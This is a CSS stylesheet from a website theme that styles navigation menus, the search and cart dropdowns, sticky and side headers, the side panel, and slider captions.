#primary-menu.style-6>ul>li.current>a:after, #primary-menu.style-6>ul>li>a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 2px;
	width: 0;
	border-top: 2px solid #e13d69;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease
}
#primary-menu.style-6>ul>li.current>a:after, #primary-menu.style-6>ul>li:hover>a:after {
	width: 100%
}
#primary-menu.sub-title.style-2>div>ul>li, #primary-menu.sub-title>ul>li {
	background: url(menu-divider.png) right center no-repeat;
	margin-left: 1px
}
#primary-menu.sub-title ul li:first-child {
	padding-left: 0;
	margin-left: 0
}
#primary-menu.sub-title ul li a {
	height: auto;
	line-height: 14px;
	padding: 27px 20px 32px;
	text-transform: uppercase;
	border-top: 5px solid transparent
}
#primary-menu.sub-title ul li span {
	display: block;
	margin-top: 10px;
	line-height: 12px;
	font-size: 11px;
	font-weight: 400;
	color: #888;
	text-transform: capitalize
}
#primary-menu.sub-title ul li i {
	line-height: 13px
}
#primary-menu.sub-title>div>ul>li.current>a, #primary-menu.sub-title>div>ul>li:hover>a, #primary-menu.sub-title>ul>li.current>a, #primary-menu.sub-title>ul>li:hover>a {
	background-color: #e13d69;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);
	border-top-color: rgba(0, 0, 0, .1)
}
#primary-menu.sub-title.style-2>div>ul>li.current span, #primary-menu.sub-title.style-2>div>ul>li:hover span, #primary-menu.sub-title>ul>li.current span, #primary-menu.sub-title>ul>li:hover span {
	color: #EEE
}
#primary-menu.sub-title.style-2 ul ul span {
	display: none
}
#primary-menu.sub-title.style-2>div>ul>li {
	background-position: left center
}
#primary-menu.sub-title.style-2, #primary-menu.sub-title.style-2>div>ul, #primary-menu.sub-title.style-2>div>ul>li>a {
	height: 80px
}
#primary-menu.sub-title.style-2 div ul ul, #primary-menu.sub-title.style-2 ul li .mega-menu-content {
	top: 80px
}
#primary-menu.sub-title.style-2 ul li .mega-menu-content ul {
	top: 0
}
#primary-menu.sub-title.style-2>div #side-panel-trigger, #primary-menu.sub-title.style-2>div #top-cart, #primary-menu.sub-title.style-2>div #top-search {
	float: right;
	margin-top: 30px;
	margin-bottom: 30px
}
#primary-menu.sub-title.style-2 div ul li:first-child, #primary-menu.sub-title.style-2>div>ul>li.current+li, #primary-menu.sub-title.style-2>div>ul>li:hover+li {
	background-image: none
}
#primary-menu.sub-title.style-2>div>ul>li>a {
	height: auto;
	line-height: 14px;
	padding: 17px 20px 22px
}
@media (min-width:992px) {
	.overlay-menu:not(.top-search-open) #primary-menu-trigger {
		opacity: 1;
		pointer-events: auto;
		left: auto;
		right: 75px;
		width: 20px;
		height: 20px;
		line-height: 20px;
		margin-top: -10px
	}
	.overlay-menu:not(.top-search-open) .full-header #primary-menu-trigger {
		right: 90px
	}
	.overlay-menu #primary-menu>#overlay-menu-close {
		opacity: 0;
		pointer-events: none;
		position: fixed;
		top: 25px;
		left: auto;
		right: 25px;
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 24px;
		text-align: center;
		color: #444;
		z-index: 300;
		-webkit-transform: translateY(-80px);
		-ms-transform: translateY(-80px);
		-o-transform: translateY(-80px);
		transform: translateY(-80px);
		-webkit-transition: opacity .4s ease, transform .45s .15s ease;
		-o-transition: opacity .4s ease, transform .45s .15s ease;
		transition: opacity .4s ease, transform .45s .15s ease
	}
	.overlay-menu #primary-menu>ul {
		opacity: 0 !important;
		pointer-events: none;
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 100% !important;
		z-index: 299;
		background: rgba(255, 255, 255, .95);
		-webkit-transition: opacity .7s ease;
		-o-transition: opacity .7s ease;
		transition: opacity .7s ease
	}
	.overlay-menu #primary-menu>ul.show {
		opacity: 1 !important;
		display: inherit !important;
		pointer-events: auto
	}
	.overlay-menu #primary-menu>ul.show~#overlay-menu-close {
		opacity: 1;
		-webkit-transition: opacity .7s .4s ease, transform .45s .15s ease;
		-o-transition: opacity .7s .4s ease, transform .45s .15s ease;
		transition: opacity .7s .4s ease, transform .45s .15s ease;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
		pointer-events: auto
	}
	.overlay-menu #primary-menu>ul>li {
		float: none;
		text-align: center;
		max-width: 400px;
		margin: 0 auto
	}
	.overlay-menu #primary-menu>ul>li>a {
		height: 60px !important;
		line-height: 60px !important;
		font-size: 24px;
		letter-spacing: 2px;
		text-transform: none;
		opacity: 0;
		-webkit-transform: translateY(-80px);
		-ms-transform: translateY(-80px);
		-o-transform: translateY(-80px);
		transform: translateY(-80px);
		-webkit-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
		-o-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
		transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear
	}
	.overlay-menu #primary-menu>ul.show>li>a {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0)
	}
}
#side-panel-trigger, #top-search {
	float: right;
	margin: 40px 0 40px 15px
}
#top-cart {
	position: relative;
	margin-right: 0
}
#side-panel-trigger a, #top-cart a, #top-search a {
	display: block;
	position: relative;
	width: 14px;
	height: 14px;
	font-size: 14px;
	text-align: center;
	color: #333;
	-webkit-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
#top-search a {
	z-index: 11
}
#top-search a i {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease
}
#top-search a i.icon-line-cross, body.top-search-open #top-search a i.icon-search3 {
	opacity: 0
}
body.top-search-open #top-search a i.icon-line-cross {
	opacity: 1;
	z-index: 11;
	font-size: 16px
}
#top-cart a:hover {
	color: #e13d69
}
#top-search form {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	padding: 0 15px;
	margin: 0;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
body.top-search-open #top-search form {
	opacity: 1;
	z-index: 10
}
#top-search form input {
	box-shadow: none !important;
	pointer-events: none;
	border-radius: 0;
	border: 0;
	outline: 0 !important;
	font-size: 32px;
	padding: 10px 80px 10px 0;
	height: 100%;
	background-color: transparent;
	color: #333;
	font-weight: 700;
	margin-top: 0 !important;
	letter-spacing: 2px
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.full-header #top-search form input {
	padding-left: 40px
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) .container-fullwidth #top-search form input {
	padding-left: 60px
}
body.top-search-open #top-search form input {
	pointer-events: auto
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) #top-search form input {
	border-bottom: 2px solid rgba(0, 0, 0, .1)
}
#top-search form input::-moz-placeholder {
	color: #555;
	opacity: 1;
	text-transform: uppercase
}
#top-search form input:-ms-input-placeholder {
	color: #555;
	text-transform: uppercase
}
#top-search form input::-webkit-input-placeholder {
	color: #555;
	text-transform: uppercase
}
#primary-menu .container #top-search form input, .sticky-header #top-search form input {
	border: none !important
}
#top-cart>a>span {
	display: block;
	position: absolute;
	top: -7px;
	left: auto;
	right: -14px;
	font-size: 10px;
	color: #FFF;
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	background-color: #e13d69;
	border-radius: 50%
}
#top-cart .top-cart-content {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 280px;
	background-color: #FFF;
	box-shadow: 0 20px 50px 10px rgba(0, 0, 0, .05);
	border: 1px solid #EEE;
	border-top: 2px solid #e13d69;
	top: 42px;
	right: -15px;
	left: auto;
	margin: -10000px 0 0;
	-webkit-transition: opacity .5s ease, top .4s ease;
	-o-transition: opacity .5s ease, top .4s ease;
	transition: opacity .5s ease, top .4s ease
}
.style-2 .container #top-cart .top-cart-content {
	top: 40px
}
.style-2.sub-title .container #top-cart .top-cart-content {
	top: 50px
}
#top-cart.top-cart-open .top-cart-content, #top-cart:hover .top-cart-content {
	opacity: 1;
	z-index: 9999;
	margin-top: 0;
	overflow-x: hidden
}
.top-cart-title {
	padding: 12px 15px;
	border-bottom: 1px solid #EEE
}
.top-cart-title h4 {
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px
}
.top-cart-items {
	padding: 15px
}
.top-cart-item {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #F5F5F5
}
.top-cart-item:first-child {
	padding-top: 0;
	margin-top: 0;
	border-top: 0
}
.top-cart-item-image {
	float: left;
	margin-right: 15px;
	width: 48px !important;
	height: 48px !important;
	border: 2px solid #EEE;
	-webkit-transition: border-color .2s linear;
	-o-transition: border-color .2s linear;
	transition: border-color .2s linear
}
.top-cart-item-image a, .top-cart-item-image img {
	display: block;
	width: 44px !important;
	height: 44px !important
}
.top-cart-item-image:hover {
	border-color: #e13d69
}
.top-cart-item-desc {
	position: relative;
	overflow: hidden
}
.top-cart-item-desc a {
	font-size: 13px !important;
	width: auto !important;
	height: auto !important;
	font-weight: 600
}
.top-cart-item-desc a:hover {
	color: #e13d69 !important
}
.top-cart-item-desc span.top-cart-item-price {
	display: block;
	line-height: 20px;
	font-size: 12px !important;
	color: #999;
	text-align: left;
}
.top-cart-item-desc span.top-cart-item-quantity {
	display: block;
	position: absolute;
	font-size: 12px !important;
	right: 0;
	top: 2px;
	color: #444
}
.top-cart-action {
	padding: 15px;
	border-top: 1px solid #EEE
}
.top-cart-action span.top-checkout-price {
	font-size: 20px;
	color: #e13d69
}
#header, #header-wrap, #logo img, #primary-menu:not(.style-2), #primary-menu:not(.style-2)>ul {
	height: 60px
}
#header.sticky-style-2 {
	height: 161px
}
#header.sticky-style-3 {
	height: 181px
}
#header.sticky-style-2 #header-wrap, #header.sticky-style-3 #header-wrap {
	height: 60px
}
#top-search {
	-webkit-transition: margin .4s ease, opacity .3s ease;
	-o-transition: margin .4s ease, opacity .3s ease;
	transition: margin .4s ease, opacity .3s ease
}
body:not(.top-search-open) #header-wrap #logo, body:not(.top-search-open) #primary-menu>.container>ul, body:not(.top-search-open) #primary-menu>ul, body:not(.top-search-open) #side-panel-trigger {
	opacity: 1;
	-webkit-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	-o-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	transition: height .4s ease, margin .4s ease, opacity .2s .2s ease
}
body.top-search-open #header-wrap #logo, body.top-search-open #primary-menu>.container>ul, body.top-search-open #primary-menu>ul, body.top-search-open #side-panel-trigger, body.top-search-open #top-cart {
	opacity: 0
}
#header.sticky-header.semi-transparent {
	background-color: transparent
}
#header-wrap {
	position: relative
}
#header.sticky-header #header-wrap {
	z-index: 199;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%
}
#header.semi-transparent.sticky-header #header-wrap {
	background-color: rgba(255, 255, 255, .8)
}
#header.sticky-header:not(.static-sticky), #header.sticky-header:not(.static-sticky) #header-wrap, #header.sticky-header:not(.static-sticky) #primary-menu, #header.sticky-header:not(.static-sticky) #primary-menu>ul, #header.sticky-header:not(.static-sticky) #primary-menu>ul>li>a {
	height: 40px
}
#header.sticky-header:not(.static-sticky).sticky-style-2 {
	height: 161px
}
#header.sticky-header:not(.static-sticky) #primary-menu>ul>li>a {
	line-height: 40px
}
#header.sticky-header:not(.static-sticky) #primary-menu>ul>li>a i {
	line-height: 39px
}
#header.sticky-header:not(.static-sticky) #side-panel-trigger, #header.sticky-header:not(.static-sticky) #top-search {
	margin-top: 20px !important;
	margin-bottom: 20px !important
}
#header.sticky-header:not(.static-sticky) #top-cart .top-cart-content {
	top: 40px
}
#header.sticky-header.sticky-style-2 #primary-menu {
	border-top: 0
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-3>ul>li>a {
	margin: 0;
	border-radius: 0
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-4>ul>li>a {
	height: 36px;
	line-height: 34px;
	margin: 12px 0
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-4>ul>li>a i {
	line-height: 33px
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5>ul>li {
	margin-left: 2px
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5>ul>li:first-child {
	margin-left: 0
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5>ul>li>a {
	line-height: 50px
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5>ul>li>a>div {
	padding: 0;
	line-height: 50px
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5>ul>li>a i {
	display: inline-block;
	width: 14px;
	top: 1px;
	margin: 0 5px 0 0;
	font-size: 14px !important;
	line-height: 49px
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title ul li span, #page-menu.dots-menu .menu-title {
	display: none
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2>div>ul>li, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title>ul>li {
	background: 0 0 !important;
	margin-left: 2px
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2>div>ul>li:first-child, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title>ul>li:first-child {
	margin-left: 0
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title>ul>li>a {
	height: 60px;
	line-height: 60px;
	padding: 0 15px;
	text-transform: none;
	font-size: 14px;
	border-top: 0
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title>ul>li>a i {
	line-height: 59px
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title>div>ul>li.mega-menu>.mega-menu-content, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title>div>ul>li>.mega-menu-content, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title>div>ul>li>ul {
	top: 58px
}
#page-menu, #page-menu-wrap {
	position: relative;
	height: 44px;
	line-height: 44px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .1)
}
#page-menu-wrap {
	background-color: #e13d69
}
#page-menu.sticky-page-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	top: 60px;
	left: 0;
	width: 100%;
	box-shadow: 0 0 15px rgba(0, 0, 0, .3)
}
#header.no-sticky~#page-menu.sticky-page-menu #page-menu-wrap {
	top: 0
}
#page-submenu-trigger {
	top: 0;
	margin-top: 0;
	left: auto;
	right: 15px;
	width: 40px;
	height: 44px;
	line-height: 44px
}
#page-menu .menu-title {
	float: left;
	color: #FFF;
	font-size: 20px;
	font-weight: 300
}
#page-menu .menu-title span {
	font-weight: 600
}
#page-menu nav {
	position: relative;
	float: right
}
#page-menu nav ul {
	margin-bottom: 0;
	height: 44px
}
#page-menu nav li {
	position: relative;
	float: left;
	list-style: none
}
#page-menu nav li a {
	display: block;
	height: 44px;
	line-height: 44px;
	padding: 0 17px;
	color: #FFF;
	font-size: 14px
}
body:not(.device-touch) #page-menu nav li a {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
#page-menu nav li a:hover, #page-menu nav li.current a {
	background-color: rgba(0, 0, 0, .15)
}
#page-menu.dots-menu, #page-menu.dots-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	top: 50%;
	left: auto;
	right: 20px;
	width: 24px;
	height: auto;
	line-height: 1.5;
	background-color: transparent;
	text-shadow: none
}
#page-menu.dots-menu #page-menu-wrap {
	position: relative;
	box-shadow: none
}
#page-menu.dots-menu nav {
	float: none;
	width: 24px
}
#page-menu.dots-menu nav ul {
	height: auto
}
#page-menu.dots-menu nav ul li {
	float: none;
	width: 14px;
	height: 14px;
	margin: 10px 6px
}
#page-menu.dots-menu nav li a {
	position: relative;
	width: 10px;
	height: 10px;
	line-height: 1.5;
	padding: 0;
	margin: 0 2px;
	background-color: rgba(0, 0, 0, .4);
	border-radius: 50%;
	color: #777
}
#page-menu.dots-menu nav li a:hover {
	background-color: rgba(0, 0, 0, .7)
}
#page-menu.dots-menu nav li.current a {
	background-color: #e13d69
}
#page-menu.dots-menu nav li .dots-menu-caption {
	position: absolute;
	width: auto;
	top: -11px;
	right: 25px;
	background-color: #e13d69;
	color: #FFF;
	padding: 5px 14px;
	white-space: nowrap;
	pointer-events: none;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
	border-radius: 2px;
	opacity: 0
}
body:not(.device-touch) #page-menu.dots-menu nav li .dots-menu-caption {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
#page-menu.dots-menu nav li .dots-menu-caption:after {
	position: absolute;
	content: '';
	top: 50%;
	margin-top: -6px;
	left: auto;
	right: -5px;
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 6px solid #e13d69
}
#page-menu.dots-menu nav li a:hover+.dots-menu-caption {
	opacity: 1;
	right: 30px
}
.one-page-arrow {
	position: absolute;
	z-index: 3;
	bottom: 20px;
	left: 50%;
	margin-left: -16px;
	width: 32px;
	height: 32px;
	font-size: 32px;
	text-align: center;
	color: #222
}
@media (min-width:992px) {
	.side-header #header {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 10;
		width: 260px;
		height: 100%;
		background-color: #FFF;
		border: none;
		border-right: 1px solid #EEE;
		overflow: hidden;
		box-shadow: 0 0 15px rgba(0, 0, 0, .065)
	}
	.side-header #header-wrap {
		width: 300px;
		height: 100%;
		overflow: auto;
		padding-right: 40px
	}
	.side-header #header .container {
		width: 260px !important;
		padding: 0 30px !important;
		margin: 0 !important
	}
	.side-header #logo {
		float: none;
		margin: 60px 0 40px
	}
	.side-header #logo img {
		height: auto !important
	}
	.side-header #logo:not(.nobottomborder):after, .side-header #primary-menu:not(.nobottomborder):after {
		display: block;
		content: '';
		width: 20%;
		border-bottom: 1px solid #E5E5E5
	}
	.side-header .center #logo:after {
		margin: 0 auto
	}
	.side-header #primary-menu {
		margin-bottom: 30px
	}
	.side-header #primary-menu:not(.nobottomborder):after {
		margin-top: 40px
	}
	.side-header #primary-menu, .side-header #primary-menu ul {
		float: none;
		height: auto
	}
	.side-header #primary-menu ul li {
		float: none;
		margin: 15px 0 0
	}
	.side-header #primary-menu ul li:first-child {
		margin-top: 0
	}
	.side-header #primary-menu ul li a {
		height: 25px;
		line-height: 25px;
		padding: 0;
		text-transform: uppercase
	}
	.side-header #primary-menu ul li i {
		line-height: 24px
	}
	.side-header #primary-menu ul ul {
		position: relative;
		width: 100%;
		background-color: transparent;
		box-shadow: none;
		border: none;
		height: auto;
		z-index: 1;
		top: 0;
		left: 0;
		margin: 5px 0;
		padding-left: 12px
	}
	.side-header #primary-menu ul ul ul {
		top: 0 !important;
		left: 0
	}
	.side-header #primary-menu ul ul.menu-pos-invert {
		left: 0;
		right: auto
	}
	.side-header #primary-menu ul ul ul.menu-pos-invert {
		right: auto
	}
	.side-header #primary-menu ul ul li {
		margin: 0;
		border: 0
	}
	.side-header #primary-menu ul ul li:first-child {
		border-top: 0
	}
	.side-header #primary-menu ul ul a {
		font-size: 12px;
		height: auto !important;
		line-height: 24px !important;
		padding: 2px 0 !important
	}
	.side-header #primary-menu ul ul li:hover>a {
		background-color: transparent !important;
		color: #444 !important
	}
	.side-header #primary-menu ul>li.sub-menu:hover>a, .side-header #primary-menu ul>li.sub-menu>a {
		background-image: none !important
	}
	.side-header #primary-menu ul>li.sub-menu>a:after {
		position: absolute;
		content: '\e7a5';
		top: 1px;
		right: 0;
		-webkit-transition: transform .2s linear;
		-o-transition: transform .2s linear;
		transition: transform .2s linear
	}
	.side-header #primary-menu ul>li.sub-menu:hover>a:after {
		filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg)
	}
	.side-header:not(.open-header) #wrapper {
		margin: 0 0 0 260px !important;
		width: auto !important
	}
	.side-header:not(.open-header) #wrapper .container {
		width: auto;
		margin: 0 40px
	}
	.side-header.open-header.push-wrapper {
		overflow-x: hidden
	}
	.side-header.open-header #header {
		left: -260px
	}
	.side-header.open-header #wrapper, .side-header.open-header.side-header-open #header {
		left: 0
	}
	.side-header.open-header.push-wrapper.side-header-open #wrapper {
		left: 260px
	}
	#header-trigger {
		display: none
	}
	.side-header.open-header #header-trigger {
		display: block;
		position: fixed;
		cursor: pointer;
		top: 20px;
		left: 20px;
		z-index: 11;
		font-size: 16px;
		width: 32px;
		height: 32px;
		line-height: 32px;
		background-color: #FFF;
		text-align: center;
		border-radius: 2px
	}
	.side-header.open-header.side-header-open #header-trigger {
		left: 280px
	}
	.side-header.open-header #header-trigger i:nth-child(1), .side-header.open-header.side-header-open #header-trigger i:nth-child(2) {
		display: block
	}
	.side-header.open-header #header-trigger i:nth-child(2), .side-header.open-header.side-header-open #header-trigger i:nth-child(1) {
		display: none
	}
	.side-header.open-header #header, .side-header.open-header #header-trigger, .side-header.open-header.push-wrapper #wrapper {
		-webkit-transition: left .4s ease;
		-o-transition: left .4s ease;
		transition: left .4s ease
	}
	.side-header.side-header-right #header {
		left: auto;
		right: 0;
		border: none;
		border-left: 1px solid #EEE
	}
	.side-header.side-header-right:not(.open-header) #wrapper {
		margin: 0 260px 0 0 !important
	}
	.side-header.side-header-right.open-header #header {
		left: auto;
		right: -260px
	}
	.side-header.side-header-right.open-header.side-header-open #header {
		left: auto;
		right: 0
	}
	.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper {
		left: -260px
	}
	.side-header.side-header-right.open-header #header-trigger {
		left: auto;
		right: 20px
	}
	.side-header.side-header-right.open-header.side-header-open #header-trigger {
		left: auto;
		right: 280px
	}
	.side-header.side-header-right.open-header #header, .side-header.side-header-right.open-header #header-trigger {
		-webkit-transition: right .4s ease;
		-o-transition: right .4s ease;
		transition: right .4s ease
	}
}
#portfolio-filter li, #slider {
	float: left
}
body.side-push-panel {
	overflow-x: hidden
}
#side-panel {
	position: fixed;
	top: 0;
	right: -300px;
	z-index: 399;
	width: 300px;
	height: 100%;
	background-color: #F5F5F5;
	overflow: hidden
}
body.side-panel-left #side-panel {
	left: -300px;
	right: auto
}
body.side-push-panel.stretched #header.sticky-header .container, body.side-push-panel.stretched #wrapper {
	right: 0
}
body.side-panel-left.side-push-panel.stretched #header.sticky-header .container, body.side-panel-left.side-push-panel.stretched #wrapper {
	left: 0;
	right: auto
}
#side-panel .side-panel-wrap {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 330px;
	height: 100%;
	overflow: auto;
	padding: 50px 70px 50px 40px
}
body.device-touch #side-panel .side-panel-wrap {
	overflow-y: scroll
}
#side-panel .widget {
	margin-top: 40px;
	padding-top: 40px;
	width: 220px;
	border-top: 1px solid #E5E5E5
}
#side-panel .widget:first-child {
	padding-top: 0;
	border-top: 0;
	margin: 0
}
body.side-panel-open #side-panel {
	right: 0
}
body.side-panel-left.side-panel-open #side-panel {
	left: 0;
	right: auto
}
body.side-push-panel.side-panel-open.stretched #header.sticky-header .container, body.side-push-panel.side-panel-open.stretched #wrapper {
	right: 300px
}
body.side-panel-left.side-push-panel.side-panel-open.stretched #header.sticky-header .container, body.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper {
	left: 300px;
	right: auto
}
#side-panel-trigger {
	display: block;
	cursor: pointer;
	z-index: 11;
	margin-right: 5px
}
#side-panel-trigger-close a {
	display: none
}
#side-panel, body.side-push-panel.stretched #header .container, body.side-push-panel.stretched #wrapper {
	-webkit-transition: right .4s ease;
	-o-transition: right .4s ease;
	transition: right .4s ease
}
body.side-panel-left #side-panel, body.side-panel-left.side-push-panel.stretched #header .container, body.side-panel-left.side-push-panel.stretched #wrapper {
	-webkit-transition: left .4s ease;
	-o-transition: left .4s ease;
	transition: left .4s ease
}
.body-overlay {
	opacity: 0;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .6);
	z-index: -1;
	pointer-events: none;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease
}
body.side-panel-open .body-overlay {
	opacity: 1;
	z-index: 298;
	pointer-events: auto
}
body.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .body-overlay:hover {
	cursor: url(close.png) 15 15, default
}
#slider {
	position: relative;
	overflow: hidden;
	width: 100%
}
#slider.slide_80 {
	width: 80%
}
.slider-parallax, .slider-parallax .swiper-container {
	visibility: visible;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}
.boxed-slider {
	padding-top: 40px
}
.fslider[data-animation=fade] .flexslider {
	height: auto !important
}
.flex-control-nav.flex-control-thumbs {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: 2px -2px -2px 0;
	height: 75px
}
.flex-control-nav.flex-control-thumbs li {
	margin: 0 2px 2px 0
}
.flex-control-nav.flex-control-thumbs li img {
	cursor: pointer;
	text-indent: -9999px;
	border: 0;
	border-radius: 0;
	margin: 0;
	opacity: .5;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.flex-control-nav.flex-control-thumbs li, .flex-control-nav.flex-control-thumbs li img {
	display: block;
	width: 100px !important;
	height: 75px !important
}
.flex-control-nav.flex-control-thumbs li img.flex-active, .flex-control-nav.flex-control-thumbs li:hover img {
	border-width: 0;
	opacity: 1
}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
	margin: 2px -2px -2px 0;
	height: auto
}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
	width: 25% !important;
	height: auto !important;
	margin: 0;
	padding: 0 2px 2px 0
}
.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li {
	width: 33.3% !important
}
.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li {
	width: 20% !important
}
.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li {
	width: 16.66% !important
}
.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li {
	width: 12.5% !important
}
.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li {
	width: 10% !important
}
.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li {
	width: 8.33% !important
}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
	width: 100% !important;
	height: auto !important
}
.swiper_wrapper {
	width: 100%;
	height: 500px;
	overflow: hidden
}
.full-screen .swiper_wrapper {
	height: auto
}
.swiper_wrapper .swiper-container {
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0;
	background: url(pattern2.png)
}
.swiper_wrapper .swiper-slide {
	position: relative;
	margin: 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden
}
.swiper-slide [data-caption-animate] {
	-webkit-backface-visibility: hidden
}
.section .video-wrap, .section .yt-bg-player, .swiper-slide .video-wrap, .swiper-slide .yt-bg-player {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	left: 0
}
#slider .container {
	position: relative;
	height: 100%
}
#slider.canvas-slider .swiper-slide img {
	width: 100%
}
#slider.canvas-slider a {
	display: block;
	height: 100%
}
.boxedcontainer {
	max-width: 1140px;
	margin: auto
}
.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0
}
.tp-banner {
	width: 100%;
	position: relative
}
.tp-banner-fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0
}
.tp-banner .button {
	height: auto !important
}
.tparrows.preview2:after {
	line-height: 1 !important
}
.video-wrap {
	overflow: hidden;
	width: 100%;
	position: relative
}
.video-wrap video {
	position: relative;
	z-index: 1;
	width: 100%
}
.video-overlay, .video-placeholder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 5;
	background: url(grid.png)
}
.video-placeholder {
	z-index: 4;
	background-repeat: no-repeat !important
}
.flex-caption, .nivo-caption, .slider-caption {
	position: absolute;
	top: 0;
	left: 15px;
	z-index: 20;
	max-width: 550px;
	color: #EEE;
	font-size: 22px;
	font-weight: 300;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
	-webkit-transition: top .3s ease;
	-o-transition: top .3s ease;
	transition: top .3s ease
}
.slider-caption:not(.dark), .slider-caption:not(.dark) h2 {
	color: #222;
	text-shadow: none
}
.slider-caption h2 {
	font-size: 64px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 30px
}
.slider-caption p {
	margin-bottom: 10px;
	font-size: 24px
}
.slider-caption.slider-caption-right {
	left: auto;
	right: 15px
}
.slider-caption.slider-caption-center {
	position: relative;
	max-width: 800px;
	text-align: center;
	margin: 0 auto;
	left: 0;
	right: 0
}
.slider-caption-bg {
	padding: 5px 12px;
	border-radius: 2px;
	background-color: rgba(0, 0, 0, .6);
	top: auto;
	bottom: 50px;
	left: 50px
}
.slider-caption-bg.slider-caption-bg-light {
	background-color: rgba(255, 255, 255, .8);
	color: #333;
	font-weight: 400;
	text-shadow: none
}
.slider-caption-top-left {
	top: 50px;
	bottom: auto
}
.slider-caption-top-right {
	top: 50px;
	bottom: auto;
	left: auto;
	right: 50px
}
.slider-caption-bottom-right {
	left: auto;
	right: 50px
}
#slider .owl-theme .owl-controls {
	margin: 0
}
